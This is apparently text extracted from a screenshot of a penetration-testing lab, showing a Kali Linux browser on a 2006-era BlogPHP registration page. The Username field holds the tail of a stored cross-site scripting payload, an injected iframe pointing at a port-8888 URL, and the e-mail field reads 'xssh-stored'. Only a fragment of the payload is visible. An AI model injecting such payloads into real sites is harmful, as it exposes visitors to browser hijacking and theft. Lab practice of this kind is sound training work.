 192.168.110.151/blog/register.html
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
blog
+ Latest Blog Entries -
Username: 8888/rC9mcJIc" ></iframe>
Password: •••••••
E-Mail: xssh-stored@mail.com
Register
+ Navigation -
Home
Members
Stats
Files
Archive
Subscribe
Contact Us
+ Search -
Go
+ Categories -
General
+ Links -
InsaneVisions
+ Copyright ©2006 Powered by www.blogphp.net Back to Top -